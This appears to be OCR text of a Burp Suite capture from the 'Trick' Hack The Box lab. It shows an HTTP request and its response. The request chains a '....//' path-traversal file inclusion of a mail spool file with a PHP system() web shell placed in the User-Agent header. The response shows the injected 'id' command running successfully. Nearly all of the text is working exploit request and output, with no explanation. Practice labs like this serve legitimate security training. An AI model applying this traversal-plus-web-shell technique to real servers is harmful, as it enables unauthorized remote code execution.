 Pretty Raw Hex Hackvertor \n
GET /index.php?page=....//....//....//....//....//var/spool/mail/michael&cmd=id
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Content-Length: 0
4 Range: bytes=200-1000
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 09 Feb 2023 09:16:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 413
7
8 From kumi@debian.localdomain  Thu Feb  9 10:16:09 2023
9 Return-Path: <kumi@debian.localdomain>
10 X-Original-To: michael
11 Delivered-To: michael@debian.localdomain
12 Received: from unknown (unknown [10.10.14.2])
13 by debian.localdomain (Postfix) with SMTP id 4F65D4099C
14 for <michael>
; Thu,  9 Feb 2023 10:15:20 +0100 (CET)
15
16 Hey como te va michael
17
18 uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
19
20